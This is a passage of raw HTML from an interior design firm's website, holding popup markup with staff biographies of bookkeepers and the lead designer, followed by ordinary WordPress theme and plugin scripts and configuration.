top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 